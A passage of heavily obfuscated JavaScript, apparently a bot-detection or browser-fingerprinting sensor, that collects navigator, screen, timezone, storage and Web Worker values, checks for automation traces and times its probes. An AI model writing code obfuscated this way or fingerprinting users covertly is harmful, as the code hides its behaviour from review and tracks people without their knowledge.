pj()[Vk(X4)],fp([],[][[]]))?pj()[Vk(bs)].call(null,wG,Nt,NAI):pj()[Vk(Hv)](LG,x5,MJ)][mQ()[M4(Om)].call(null,Q2,B3,rY,XY)]))&&z6(z6(qE[IL()[IY(Jc)](wN,Af,kEI,z6({}))][Dj()[v7(WP)](Nm,G4)][pj()[Vk(bs)].apply(null,[wG,BX,NAI])][tg()[Gx(JR)].call(null,D4,rw,hz,kD)]))){if(jj(typeof qE[IL()[IY(Jc)](Nt,Af,kEI,Lf)][Dj()[v7(WP)](Nm,G4)][pj()[Vk(bs)](wG,Jg,NAI)][mQ()[M4(Om)].call(null,Q2,B3,MX,XY)],pj()[Vk(XY)].apply(null,[U0,kL,hrI]))&&jj(typeof qE[IL()[IY(Jc)](ON,Af,kEI,B5)][jj(typeof Dj()[v7(D4)],'undefined')?Dj()[v7(BX)](zSI,p9):Dj()[v7(WP)](Nm,G4)][pj()[Vk(bs)](wG,z6(z6({})),NAI)][mQ()[M4(Om)](Q2,B3,p9,XY)],pj()[Vk(XY)].apply(null,[U0,Gg,hrI]))){var p1I=zD()&&XBI()?VEI():RH()[Kd(Cj)].call(null,z6([]),GX,cX);var YEI=p1I[jj(typeof ZH()[OL(p9)],fp('',[][[]]))?ZH()[OL(vg)].call(null,cWI,z6(z6(Hv)),I2,gJ):ZH()[OL(rw)].call(null,YH,wN,d4,PCI)]();var hII;return Gj.pop(),hII=YEI,hII;}}}var KrI;return KrI=ZH()[OL(gR)].apply(null,[Yc,z6([]),En,Z6]),Gj.pop(),KrI;};var ED=function(Dh){Gj.push(Ss);try{var G1I=Gj.length;var XJ=z6(z6(tC));Dh();throw qE[X7()[Vw(p7)].call(null,Ux,D4,wN,lw,vw,dn)](wAI);}catch(OVI){Gj.splice(Sq(G1I,Hv),Infinity,Ss);var SCI=OVI[tg()[Gx(m0)].call(null,z6([]),qX,jH,P1I)],VlI=OVI[Dj()[v7(CJ)].apply(null,[wz,ZBI])],AFI=OVI[IL()[IY(Jg)](P0,bs,zFI,z6(z6(Hv)))];var RBI;return RBI=Ym(PZ,[YP(typeof pj()[Vk(Iz)],fp('',[][[]]))?pj()[Vk(V2)](Np,lP,ISI):pj()[Vk(Hv)](Fs,Np,zs),AFI[HQ()[zt(Cj)](Ux,z6({}),tw,jH,Nt,grI)](pj()[Vk(J2)].call(null,bO,z6([]),Kh))[RH()[Kd(p7)].call(null,X4,C2,cY)],tg()[Gx(m0)].apply(null,[z6(z6(p7)),qX,rw,P1I]),SCI,Dj()[v7(CJ)](wz,ZBI),VlI]),Gj.pop(),RBI;}Gj.pop();};var tKI=function(){var mlI;Gj.push(jH);try{var zEI=Gj.length;var R1I=z6(z6(tC));mlI=st(tg()[Gx(Jg)].call(null,dn,Nm,gN,Y8I),qE[jj(typeof IL()[IY(lx)],fp('',[][[]]))?IL()[IY(YH)].call(null,p9,Gh,r9,A4):IL()[IY(Jc)].apply(null,[Nm,Af,Xs,fv])]);mlI=Um(XB,[mlI?WN[EG]:WN[Og],mlI?WN[Gg]:MB[jj(typeof DX()[RG(Ig)],'undefined')?DX()[RG(Jc)].call(null,KAI,XY,Gh,mJ):DX()[RG(Ec)](vg,Z4,wSI,Iz)]()]);}catch(KVI){Gj.splice(Sq(zEI,Hv),Infinity,jH);mlI=ZH()[OL(Nx)].call(null,wq,Ls,z6(z6({})),NUI);}var RbI;return RbI=mlI[ZH()[OL(rw)].call(null,YH,XY,z6(z6({})),Xp)](),Gj.pop(),RbI;};var kCI=function(){Gj.push(Rs);var BAI;try{var HEI=Gj.length;var mEI=z6([]);BAI=z6(z6(qE[IL()[IY(Jc)](En,Af,IN,jH)][ZH()[OL(Lf)](Ls,Dd,cq,gp)]))&&jj(qE[jj(typeof IL()[IY(sn)],fp([],[][[]]))?IL()[IY(YH)].call(null,Mg,LSI,UlI,m3):IL()[IY(Jc)].call(null,Cj,Af,IN,Z4)][ZH()[OL(Lf)](Ls,bG,IJ,gp)][RH()[Kd(P0)](zH,CSI,ON)],tg()[Gx(Ts)].call(null,qX,OG,mP,T1I));BAI=BAI?Ww(MB[tg()[Gx(Lf)](rY,Jg,Nt,S5)](),Um(XB,[MB[tM()[O9(BX)](zw,wz,Mg,UR)](),I2])):x6(WN[Ls],WN[m3],WN[CJ]);}catch(ASI){Gj.splice(Sq(HEI,Hv),Infinity,Rs);BAI=ZH()[OL(Nx)](wq,x4,Vm,C5);}var bBI;return bBI=BAI[ZH()[OL(rw)](YH,cY,YH,Bx)](),Gj.pop(),bBI;};var BSI=function(){var drI;Gj.push(RD);try{var jVI=Gj.length;var E8I=z6(z6(tC));drI=z6(z6(qE[IL()[IY(Jc)](D4,Af,hY,MX)][jj(typeof Dj()[v7(Ec)],fp('',[][[]]))?Dj()[v7(BX)](X1I,dSI):Dj()[v7(ON)].apply(null,[hz,brI])]))||z6(z6(qE[IL()[IY(Jc)](Ig,Af,hY,m0)][YP(typeof ZH()[OL(fv)],'undefined')?ZH()[OL(vw)].call(null,kR,XY,rw,x7):ZH()[OL(vg)](gbI,Nt,kL,kG)]))||z6(z6(qE[IL()[IY(Jc)](Ls,Af,hY,z6(p7))][RH()[Kd(WP)].apply(null,[U4,p0,zw])]))||z6(z6(qE[IL()[IY(Jc)](Np,Af,hY,hz)][Dj()[v7(qX)](Zs,Bk)]));drI=Um(XB,[drI?Hv:DAI,drI?crI:WN[Xq]]);}catch(WBI){Gj.splice(Sq(jVI,Hv),Infinity,RD);drI=ZH()[OL(Nx)](wq,Dz,z6(z6([])),I6);}var IUI;return IUI=drI[ZH()[OL(rw)].call(null,YH,Lf,P0,qx)](),Gj.pop(),IUI;};var BCI=function(){Gj.push(PM);var M8I;try{var WD=Gj.length;var JlI=z6({});var EUI=qE[tg()[Gx(B6)](D4,sM,z6([]),U7)][pj()[Vk(Nt)](p7,Nt,A0)](X7()[Vw(cY)].apply(null,[Ux,Om,XR,vP,R7,BX]));EUI[mQ()[M4(Og)](wx,U0,Mn,Ls)](IL()[IY(cq)](BX,rw,m6,Nm),X7()[Vw(cq)](Cj,Nx,Dz,Ng,Ec,Mn));EUI[mQ()[M4(Og)].call(null,wx,U0,Hv,Ls)](RH()[Kd(SM)](z6(z6([])),Yj,d8I),tM()[O9(Ux)].call(null,Cj,hz,Cj,rW));M8I=YP(EUI[RH()[Kd(SM)].apply(null,[JY,Yj,d8I])],undefined);M8I=M8I?Ww(SO,Um(XB,[Hv,I2])):x6(Hv,WN[m3],SO);}catch(Ah){Gj.splice(Sq(WD,Hv),Infinity,PM);M8I=ZH()[OL(Nx)].apply(null,[wq,Qk,dn,zd]);}var IFI;return IFI=M8I[ZH()[OL(rw)].apply(null,[YH,z6(z6({})),Nm,bP])](),Gj.pop(),IFI;};var RUI=function(){var YWI;var r8I;var zCI;var hSI;Gj.push(rG);return hSI=zBI()[mQ()[M4(zz)](D1I,Bn,Og,Ux)](function gSI(J8I){Gj.push(RCI);while(Hv)switch(J8I[ZH()[OL(wz)](Om,Qk,Af,Kc)]=J8I[Dj()[v7(Gg)](OG,Pw)]){case p7:if(z6(st(RH()[Kd(X4)](Om,Bd,gd),qE[ZH()[OL(R7)](J2,XY,IJ,wp)])&&st(ZH()[OL(Np)](wN,d4,bs,I7),qE[jj(typeof ZH()[OL(gN)],fp('',[][[]]))?ZH()[OL(vg)].apply(null,[FlI,Dd,qG,dEI]):ZH()[OL(R7)](J2,Dz,Ec,wp)][RH()[Kd(X4)](z6(p7),Bd,gd)]))){J8I[Dj()[v7(Gg)].apply(null,[OG,Pw])]=CJ;break;}J8I[ZH()[OL(wz)](Om,bG,md,Kc)]=Hv;J8I[Dj()[v7(Gg)](OG,Pw)]=WN[Ig];{var PKI;return PKI=zBI()[IL()[IY(rw)].call(null,jG,Cn,d7,x4)](qE[ZH()[OL(R7)](J2,kL,jH,wp)][RH()[Kd(X4)].call(null,EG,Bd,gd)][jj(typeof ZH()[OL(rw)],'undefined')?ZH()[OL(vg)].apply(null,[ID,D4,z6(Hv),fKI]):ZH()[OL(Np)].apply(null,[wN,z6(z6([])),rY,I7])]()),Gj.pop(),PKI;}case MB[ZH()[OL(wN)](XG,MX,Nt,Uj)]():YWI=J8I[jj(typeof RH()[Kd(Nt)],fp([],[][[]]))?RH()[Kd(Mg)](Gg,AVI,wN):RH()[Kd(Yc)](Jg,SV,cq)];r8I=YWI[HQ()[zt(BX)].call(null,Ux,x5,KR,rY,Mn,UK)];zCI=YWI[ZH()[OL(Vm)](OG,Hv,m0,qbI)];{var GCI;return GCI=J8I[tg()[Gx(Xq)].apply(null,[Jg,Qk,wz,NK])](IL()[IY(m3)].call(null,p9,zz,BB,wz),NQ(zCI,Ww(Ww(MB[tg()[Gx(Lf)](cq,Jg,SM,gH)](),WN[CJ]),WN[CJ]))[HQ()[zt(lx)].apply(null,[Jc,Nt,M5,B6,U4,Y5])](rY)),Gj.pop(),GCI;}case kL:J8I[YP(typeof ZH()[OL(Lf)],fp([],[][[]]))?ZH()[OL(wz)].call(null,Om,HO,Dz,Kc):ZH()[OL(vg)].apply(null,[GM,z6(z6(Hv)),hz,Z1I])]=kL;J8I[pj()[Vk(P0)](CJ,qX,VH)]=J8I[mQ()[M4(BX)](rSI,wq,Hv,Ux)](WN[Ls]);{var slI;return slI=J8I[tg()[Gx(Xq)].apply(null,[jH,Qk,Ws,NK])](YP(typeof IL()[IY(wz)],'undefined')?IL()[IY(m3)](Nm,zz,BB,p7):IL()[IY(YH)](Ig,KFI,ms,SM),ZH()[OL(Nx)](wq,lP,n6,r6)),Gj.pop(),slI;}case Ig:J8I[Dj()[v7(Gg)](OG,Pw)]=WN[Nm];break;case CJ:{var PBI;return PBI=J8I[tg()[Gx(Xq)](lx,Qk,X4,NK)](jj(typeof IL()[IY(Xq)],fp([],[][[]]))?IL()[IY(YH)](rY,UlI,Ss,rJ):IL()[IY(m3)](Ux,zz,BB,zz),tg()[Gx(qG)](Ec,Uv,qG,Ov)),Gj.pop(),PBI;}case Nx:case Dj()[v7(Nm)](I2,jd):{var JBI;return JBI=J8I[RH()[Kd(EG)](z6(z6({})),ZL,J2)](),Gj.pop(),JBI;}}Gj.pop();},null,null,[[WN[Ls],kL]],qE[YP(typeof X7()[Vw(Cj)],'undefined')?X7()[Vw(YH)](Jc,En,d4,xWI,Qk,mO):X7()[Vw(kL)](Pt,z6(z6({})),zH,m3,kR,Kh)]),Gj.pop(),hSI;};var jD=function(ElI,RJ){return nlI(El,[ElI])||nlI(ST,[ElI,RJ])||HCI(ElI,RJ)||nlI(rb,[]);};var HCI=function(pVI,Zh){Gj.push(Xs);if(z6(pVI)){Gj.pop();return;}if(jj(typeof pVI,RH()[Kd(kL)](cq,X3,R2))){var YSI;return Gj.pop(),YSI=nlI(pW,[pVI,Zh]),YSI;}var f1I=qE[Dj()[v7(JY)](md,FL)][ZH()[OL(rY)](fv,bs,Jc,flI)][ZH()[OL(rw)](YH,Ls,z6(z6({})),hj)].call(pVI)[ZH()[OL(Ws)](lJ,mP,rY,hlI)](WN[rY],Sp(Hv));if(jj(f1I,jj(typeof Dj()[v7(Ux)],fp([],[][[]]))?Dj()[v7(BX)](F2,zw):Dj()[v7(JY)].call(null,md,FL))&&pVI[Dj()[v7(Cj)].apply(null,[HO,wP])])f1I=pVI[Dj()[v7(Cj)](HO,wP)][tg()[Gx(m0)].call(null,rJ,qX,B5,Md)];if(jj(f1I,ZH()[OL(dn)](Nx,R7,J2,qx))||jj(f1I,pj()[Vk(lP)].apply(null,[R7,cq,OH]))){var YFI;return YFI=qE[pj()[Vk(JY)].call(null,cX,rY,OT)][Dj()[v7(jH)](Lf,cQ)](pVI),Gj.pop(),YFI;}if(jj(f1I,Dj()[v7(rJ)](Vm,EN))||new (qE[X7()[Vw(CJ)].apply(null,[vg,z6(z6(p7)),cY,Z3,Dd,O4])])(RH()[Kd(MX)].apply(null,[z6(Hv),v3,kR]))[DX()[RG(B5)].call(null,Cj,Ls,ps,llI)](f1I)){var XSI;return Gj.pop(),XSI=nlI(pW,[pVI,Zh]),XSI;}Gj.pop();};var VD=function(){var PVI;var v8I;var gBI;var Ch;var d1I;Gj.push(USI);var TrI;var NCI;var gD;var V1I;var CUI;var w1I;return w1I=JFI()[mQ()[M4(zz)].apply(null,[EEI,Bn,J2,Ux])](function bWI(Wh){Gj.push(E9);while(Hv)switch(Wh[ZH()[OL(wz)].apply(null,[Om,z6(z6(Hv)),ZJ,lL])]=Wh[Dj()[v7(Gg)].call(null,OG,DlI)]){case WN[Hv]:d1I=function AKI(xEI,lCI){Gj.push(xCI);var KKI=[jj(typeof IL()[IY(p7)],fp('',[][[]]))?IL()[IY(YH)](wN,cD,gd,X4):IL()[IY(Iz)](X4,Zx,rx,m3),tg()[Gx(IJ)](Ec,wG,jG,c7),mQ()[M4(EG)](fCI,Ef,Ig,rY),YP(typeof RH()[Kd(p7)],fp([],[][[]]))?RH()[Kd(rJ)](kR,UKI,dn):RH()[Kd(Mg)](En,fN,NlI),Dj()[v7(hz)].apply(null,[Ws,Rv]),RH()[Kd(JR)].call(null,qG,DJ,Ws),Dj()[v7(M5)].apply(null,[F9,UWI]),pj()[Vk(WP)](js,J2,M0),ZH()[OL(qX)](Cn,V2,cX,KL),IL()[IY(Ts)](Hv,EG,sY,mq),RH()[Kd(ZJ)].apply(null,[bG,Ac,rJ])];var tFI=[Dj()[v7(n6)].apply(null,[Hn,zb]),tg()[Gx(jG)].apply(null,[En,E2,n6,xH]),pj()[Vk(D4)](d8I,JY,UlI),pj()[Vk(SM)](Qf,z6(p7),fKI)];var dlI={};var wFI=BM;if(YP(typeof lCI[pj()[Vk(bs)](wG,bs,T)],tg()[Gx(CJ)](YH,Lf,z6(z6({})),zT))){dlI[RH()[Kd(hv)](ZJ,fN,m3)]=lCI[pj()[Vk(bs)](wG,lx,T)];}if(xEI[pj()[Vk(bs)](wG,BM,T)]){dlI[pj()[Vk(X4)](SM,z6(z6({})),jk)]=xEI[pj()[Vk(bs)](wG,z6(Hv),T)];}if(jj(xEI[tg()[Gx(sn)](Mg,d4,vw,g5)],p7)){for(var IlI in KKI){dlI[(YP(typeof pj()[Vk(B6)],fp('',[][[]]))?pj()[Vk(rJ)](wN,p9,v0):pj()[Vk(Hv)](sII,R7,l3))[IL()[IY(B5)](BX,T9,vSI,z6([]))](wFI)]=Ch(xEI[pj()[Vk(JR)](Bn,vg,gk)][KKI[IlI]]);wFI+=Hv;if(jj(lCI[tg()[Gx(sn)](jG,d4,Ig,g5)],p7)){dlI[pj()[Vk(rJ)](wN,dn,v0)[IL()[IY(B5)](zz,T9,vSI,Cj)](wFI)]=Ch(lCI[pj()[Vk(JR)].apply(null,[Bn,Lf,gk])][KKI[IlI]]);}wFI+=WN[Ls];}wFI=MB[ZH()[OL(hz)](Ig,rJ,fv,SlI)]();var OAI=xEI[jj(typeof pj()[Vk(WP)],'undefined')?pj()[Vk(Hv)](DII,cq,YbI):pj()[Vk(JR)].apply(null,[Bn,Np,gk])][jj(typeof Dj()[v7(SM)],'undefined')?Dj()[v7(BX)].call(null,XFI,ZrI):Dj()[v7(I2)](x5,gt)];var BEI=lCI[pj()[Vk(JR)](Bn,XY,gk)][Dj()[v7(I2)](x5,gt)];for(var GBI in PVI){if(OAI){dlI[pj()[Vk(rJ)](wN,z6([]),v0)[YP(typeof IL()[IY(cq)],'undefined')?IL()[IY(B5)](Af,T9,vSI,HO):IL()[IY(YH)](Lf,lWI,z2,hv)](wFI)]=Ch(OAI[PVI[GBI]]);}wFI+=Hv;if(jj(lCI[tg()[Gx(sn)].call(null,z6({}),d4,X4,g5)],p7)&&BEI){dlI[pj()[Vk(rJ)](wN,m0,v0)[IL()[IY(B5)](D4,T9,vSI,qX)](wFI)]=Ch(BEI[PVI[GBI]]);}wFI+=Hv;}wFI=x4;for(var KUI in tFI){dlI[pj()[Vk(rJ)].apply(null,[wN,cX,v0])[IL()[IY(B5)](En,T9,vSI,Nm)](wFI)]=Ch(xEI[pj()[Vk(JR)](Bn,HO,gk)][HQ()[zt(B5)](Mg,I2,rD,XR,B5,Hs)][tFI[KUI]]);wFI+=Hv;if(jj(lCI[tg()[Gx(sn)](dn,d4,z6({}),g5)],p7)){dlI[pj()[Vk(rJ)].apply(null,[wN,z6(z6(Hv)),v0])[jj(typeof IL()[IY(Xq)],fp([],[][[]]))?IL()[IY(YH)].call(null,Xq,I3,nFI,z6(Hv)):IL()[IY(B5)](ZJ,T9,vSI,B6)](wFI)]=Ch(lCI[pj()[Vk(JR)].apply(null,[Bn,Om,gk])][HQ()[zt(B5)](Mg,WP,rD,jG,x4,Hs)][tFI[KUI]]);}wFI+=Hv;}}if(xEI[pj()[Vk(JR)].apply(null,[Bn,Ls,gk])]&&xEI[pj()[Vk(JR)].apply(null,[Bn,m3,gk])][ZH()[OL(M5)].call(null,Mg,Gg,Qk,zFI)]){dlI[DX()[RG(Yc)](Nx,kR,gt,SWI)]=xEI[jj(typeof pj()[Vk(m3)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[XrI,gR,n2]):pj()[Vk(JR)](Bn,kL,gk)][ZH()[OL(M5)].call(null,Mg,EG,En,zFI)];}if(lCI[pj()[Vk(JR)](Bn,Dz,gk)]&&lCI[pj()[Vk(JR)](Bn,z6(z6({})),gk)][ZH()[OL(M5)](Mg,z6(z6(Hv)),m0,zFI)]){dlI[RH()[Kd(Jg)].call(null,M5,nBI,MX)]=lCI[pj()[Vk(JR)](Bn,p7,gk)][ZH()[OL(M5)](Mg,HO,z6(Hv),zFI)];}var EAI;return EAI=Ym(PZ,[tg()[Gx(sn)].apply(null,[vw,d4,z6({}),g5]),xEI[tg()[Gx(sn)](Lf,d4,z6([]),g5)]||lCI[tg()[Gx(sn)](z6(z6(Hv)),d4,jH,g5)],pj()[Vk(JR)](Bn,wz,gk),dlI]),Gj.pop(),EAI;};Ch=function(frI){return nlI.apply(this,[IZ,arguments]);};gBI=function B8I(zAI,k8I){var AbI;Gj.push(hVI);return AbI=new (qE[X7()[Vw(YH)].call(null,Jc,ZJ,En,AVI,bG,mO)])(function(IBI){Gj.push(t1I);try{var VFI=Gj.length;var LD=z6(z6(tC));var sh=p7;var YlI;var lbI=zAI?zAI[ZH()[OL(n6)](cX,Lf,bs,cg)]:qE[YP(typeof ZH()[OL(vw)],'undefined')?ZH()[OL(n6)](cX,D4,fv,cg):ZH()[OL(vg)](R8I,qX,x4,X4)];if(z6(lbI)||YP(lbI[ZH()[OL(rY)].apply(null,[fv,n6,hv,RQ])][Dj()[v7(Cj)].apply(null,[HO,lk])][tg()[Gx(m0)].apply(null,[R7,qX,B5,Nl])],ZH()[OL(n6)](cX,Mn,bG,cg))){var GFI;return GFI=IBI(Ym(PZ,[tg()[Gx(sn)](jH,d4,EG,vx),Vx,YP(typeof pj()[Vk(Af)],fp([],[][[]]))?pj()[Vk(JR)](Bn,IJ,MP):pj()[Vk(Hv)](A4,En,n7),{},pj()[Vk(bs)].apply(null,[wG,dn,sN]),Sp(WN[Ls])])),Gj.pop(),GFI;}var SFI=lt();if(jj(k8I,tg()[Gx(vw)].apply(null,[z6(Hv),Hn,Lf,tY]))){YlI=new lbI(qE[YP(typeof HQ()[zt(YH)],fp(ZH()[OL(kL)](Y7,bG,YH,qR),[][[]]))?HQ()[zt(m0)].call(null,Mg,gN,qX,wN,U4,UEI):HQ()[zt(Ls)](hbI,Ux,GJ,mq,Ux,wD)][jj(typeof RH()[Kd(HO)],'undefined')?RH()[Kd(Mg)](cX,ln,Sz):RH()[Kd(Ts)](p7,j7,WP)](new (qE[jj(typeof RH()[Kd(En)],fp('',[][[]]))?RH()[Kd(Mg)](EG,OG,ArI):RH()[Kd(Lf)](wN,q,wG)])([IL()[IY(Lf)](BX,sM,U6,Ls)],Ym(PZ,[IL()[IY(cq)].call(null,EG,rw,nf,Af),tM()[O9(BM)].apply(null,[m3,IJ,x5,MFI])]))));}else{YlI=new lbI(k8I);}YlI[ZH()[OL(I2)](bCI,z6(Hv),z6(z6(p7)),zc)][IL()[IY(IJ)](V2,U0,qVI,B6)]();sh=Sq(lt(),SFI);YlI[ZH()[OL(I2)](bCI,bs,B6,zc)][IL()[IY(jG)].apply(null,[x5,QQ,dA,x4])]=function(LBI){Gj.push(tBI);YlI[ZH()[OL(I2)].call(null,bCI,Cj,Ux,cj)][RH()[Kd(IJ)].apply(null,[Nt,O6,Nm])]();IBI(Ym(PZ,[tg()[Gx(sn)].call(null,bG,d4,mq,wg),p7,pj()[Vk(JR)](Bn,Mn,mN),LBI[pj()[Vk(JR)].apply(null,[Bn,x5,mN])],pj()[Vk(bs)](wG,Ls,E5),sh]));Gj.pop();};qE[jj(typeof Dj()[v7(x5)],fp('',[][[]]))?Dj()[v7(BX)](Np,lVI):Dj()[v7(E2)](CJ,dg)](function(){var jBI;Gj.push(NbI);return jBI=IBI(Ym(PZ,[tg()[Gx(sn)](Ux,d4,dn,Fc),WN[p9],pj()[Vk(JR)].call(null,Bn,ON,zm),{},YP(typeof pj()[Vk(Ux)],'undefined')?pj()[Vk(bs)](wG,Jg,XF):pj()[Vk(Hv)](n3,wN,kh),sh])),Gj.pop(),jBI;},WN[Zx]);}catch(UAI){Gj.splice(Sq(VFI,Hv),Infinity,t1I);var nKI;return nKI=IBI(Ym(PZ,[tg()[Gx(sn)](Zx,d4,X4,vx),CEI,pj()[Vk(JR)].apply(null,[Bn,B5,MP]),Ym(PZ,[ZH()[OL(M5)](Mg,z6(z6(Hv)),CJ,x1I),Um(SC,[UAI&&UAI[IL()[IY(Jg)](JR,bs,T7,z6(z6([])))]?UAI[IL()[IY(Jg)](x5,bs,T7,p7)]:qE[tg()[Gx(Jc)].call(null,p7,lx,IJ,OW)](UAI)])]),pj()[Vk(bs)](wG,MX,sN),Sp(Hv)])),Gj.pop(),nKI;}Gj.pop();}),Gj.pop(),AbI;};v8I=function j1I(){var t8I;var jUI;var nVI;var Th;var HlI;var pSI;var RrI;var bFI;var TlI;var DFI;var tD;var fBI;var n8I;var XbI;var Uh;var vVI;var wEI;Gj.push(FX);var qEI;var AlI;var lII;var O8I;var HD;return HD=JFI()[jj(typeof mQ()[M4(U4)],'undefined')?mQ()[M4(Hv)](fv,Z9,sn,Xs):mQ()[M4(zz)](v4,Bn,JR,Ux)](function jJ(qKI){Gj.push(K3);while(Hv)switch(qKI[ZH()[OL(wz)].apply(null,[Om,Ig,JY,Wc])]=qKI[Dj()[v7(Gg)](OG,srI)]){case MB[YP(typeof tg()[Gx(bs)],fp('',[][[]]))?tg()[Gx(Iz)](D4,En,P0,zv):tg()[Gx(Ux)](rJ,q8I,z6(z6(p7)),WlI)]():jUI=function(){return nlI.apply(this,[VA,arguments]);};t8I=function(){return nlI.apply(this,[SU,arguments]);};qKI[ZH()[OL(wz)](Om,XY,z6(z6(Hv)),Wc)]=rY;nVI=qE[YP(typeof Dj()[v7(cX)],fp('',[][[]]))?Dj()[v7(Lf)](bG,nv):Dj()[v7(BX)].call(null,FUI,fz)][YP(typeof ZH()[OL(IJ)],'undefined')?ZH()[OL(Hn)](kL,p7,z6([]),Wj):ZH()[OL(vg)].apply(null,[lEI,ON,z6({}),rn])]();qKI[Dj()[v7(Gg)](OG,srI)]=WN[m0];{var DCI;return DCI=JFI()[IL()[IY(rw)].call(null,Lf,Cn,nc,EG)](qE[X7()[Vw(YH)].apply(null,[Jc,U4,D4,nrI,z6(z6({})),mO])][tg()[Gx(wN)].apply(null,[z6(z6([])),bO,Ux,lF])]([NJ(PVI),t8I()])),Gj.pop(),DCI;}case vg:Th=qKI[RH()[Kd(Yc)](z6(z6([])),Z,cq)];HlI=jD(Th,rY);pSI=HlI[WN[Hv]];RrI=HlI[Hv];bFI=jUI();TlI=qE[tM()[O9(md)](Og,Mg,Cj,pt)][Dj()[v7(Mz)](B5,L9)]()[YP(typeof Dj()[v7(rw)],fp([],[][[]]))?Dj()[v7(zw)](YH,PN):Dj()[v7(BX)].apply(null,[GSI,QAI])]()[jj(typeof RH()[Kd(gN)],fp([],[][[]]))?RH()[Kd(Mg)](YH,IX,rVI):RH()[Kd(jG)].apply(null,[Og,wv,IJ])];DFI=new (qE[tg()[Gx(Ws)].apply(null,[bG,Y7,z6([]),vU])])()[ZH()[OL(rw)](YH,Jg,wN,Dk)]();tD=qE[YP(typeof ZH()[OL(Lf)],fp([],[][[]]))?ZH()[OL(R7)].call(null,J2,XR,V2,Wm):ZH()[OL(vg)].call(null,FlI,sn,z6(z6(p7)),Ot)],fBI=tD[tg()[Gx(IJ)].call(null,zH,wG,Xq,Ax)],n8I=tD[X7()[Vw(Yc)](Ls,V2,Yc,gCI,wG,TO)],XbI=tD[RH()[Kd(x4)](wz,M6,x5)],Uh=tD[Dj()[v7(mJ)](gd,wd)],vVI=tD[jj(typeof IL()[IY(d4)],fp('',[][[]]))?IL()[IY(YH)](J2,BUI,mFI,XR):IL()[IY(vw)](Cj,jG,zk,z6(p7))],wEI=tD[pj()[Vk(Jg)](H9,Dd,tm)],qEI=tD[HQ()[zt(x5)].apply(null,[B6,m0,YbI,qX,z6([]),IO])],AlI=tD[tM()[O9(cY)].apply(null,[R2,mq,kL,N8I])];lII=qE[Dj()[v7(Lf)].apply(null,[bG,nv])][ZH()[OL(Hn)].call(null,kL,MX,Z4,Wj)]();O8I=qE[YP(typeof tg()[Gx(qX)],'undefined')?tg()[Gx(JY)](R7,XY,Hv,R5):tg()[Gx(Ux)](z6([]),jlI,z6(z6(Hv)),GEI)][IL()[IY(bG)](Ts,Ec,fj,gN)](Sq(lII,nVI));{var sKI;return sKI=qKI[tg()[Gx(Xq)](z6(Hv),Qk,z6(z6([])),s3)](IL()[IY(m3)](Qk,zz,q0,p9),Ym(PZ,[tg()[Gx(sn)](V2,d4,Vm,Dk),WN[Hv],pj()[Vk(JR)].apply(null,[Bn,IJ,Uk]),Ym(PZ,[YP(typeof IL()[IY(Yc)],fp([],[][[]]))?IL()[IY(Iz)](BM,Zx,bP,Ts):IL()[IY(YH)].apply(null,[zz,Qk,ZlI,d4]),DFI,tg()[Gx(IJ)].apply(null,[Xq,wG,Jc,Ax]),fBI?fBI:null,mQ()[M4(EG)](YVI,Ef,Dz,rY),TlI,RH()[Kd(rJ)].apply(null,[wG,IVI,dn]),Uh,jj(typeof Dj()[v7(rJ)],fp([],[][[]]))?Dj()[v7(BX)](nFI,bII):Dj()[v7(hz)](Ws,Lc),vVI,jj(typeof RH()[Kd(x4)],fp('',[][[]]))?RH()[Kd(Mg)](z6(z6(Hv)),WSI,TAI):RH()[Kd(JR)](ON,Vj,Ws),n8I?n8I:null,Dj()[v7(M5)](F9,DII),XbI,pj()[Vk(WP)].call(null,js,z6([]),XN),bFI,YP(typeof ZH()[OL(HO)],'undefined')?ZH()[OL(qX)](Cn,z6({}),X4,t7):ZH()[OL(vg)](gKI,CJ,HO,mq),qEI,IL()[IY(Ts)](Jc,EG,fY,x5),AlI,RH()[Kd(ZJ)].apply(null,[Lf,Ok,rJ]),wEI,Dj()[v7(I2)](x5,TUI),pSI,HQ()[zt(B5)](Mg,Jg,rD,zz,Jg,Xw),RrI]),pj()[Vk(bs)](wG,B5,gj),O8I])),Gj.pop(),sKI;}case lx:qKI[ZH()[OL(wz)](Om,YH,Ws,Wc)]=lx;qKI[pj()[Vk(P0)](CJ,z6(z6(Hv)),Fp)]=qKI[mQ()[M4(BX)].call(null,MR,wq,vw,Ux)](rY);{var hh;return hh=qKI[tg()[Gx(Xq)].call(null,Nt,Qk,vw,s3)](IL()[IY(m3)](Lf,zz,q0,Zx),Ym(PZ,[YP(typeof tg()[Gx(jG)],fp([],[][[]]))?tg()[Gx(sn)].apply(null,[z6(z6({})),d4,z6(z6({})),Dk]):tg()[Gx(Ux)].apply(null,[vg,xc,Dd,lEI]),MB[RH()[Kd(sn)].call(null,bG,RV,zz)](),YP(typeof pj()[Vk(U4)],fp([],[][[]]))?pj()[Vk(JR)](Bn,z6(z6({})),Uk):pj()[Vk(Hv)].call(null,rVI,X4,SL),Ym(PZ,[YP(typeof ZH()[OL(A4)],'undefined')?ZH()[OL(M5)](Mg,p7,X4,rW):ZH()[OL(vg)](Pw,Jg,d4,It),Um(SC,[qKI[pj()[Vk(P0)](CJ,V2,Fp)]&&qKI[pj()[Vk(P0)](CJ,z6([]),Fp)][YP(typeof IL()[IY(zz)],fp([],[][[]]))?IL()[IY(Jg)](Dz,bs,Kj,z6(z6({}))):IL()[IY(YH)](Nx,fVI,X1I,IJ)]?qKI[pj()[Vk(P0)](CJ,hv,Fp)][IL()[IY(Jg)](z6(Hv),bs,Kj,z6(z6([])))]:qE[YP(typeof tg()[Gx(x4)],fp('',[][[]]))?tg()[Gx(Jc)].call(null,YH,lx,Zx,Oj):tg()[Gx(Ux)](z6(p7),nG,x5,VWI)](qKI[pj()[Vk(P0)].call(null,CJ,Af,Fp)])])])])),Gj.pop(),hh;}case WN[En]:case Dj()[v7(Nm)](I2,RA):{var V8I;return V8I=qKI[RH()[Kd(EG)](HO,OO,J2)](),Gj.pop(),V8I;}}Gj.pop();},null,null,[[WN[Ec],lx]],qE[X7()[Vw(YH)](Jc,CJ,d4,BII,JY,mO)]),Gj.pop(),HD;};PVI=[tg()[Gx(ON)](qX,I2,WP,JT),pj()[Vk(zz)].apply(null,[JR,Ig,CH]),ZH()[OL(sM)].apply(null,[d4,Jg,Iz,Bd]),YP(typeof 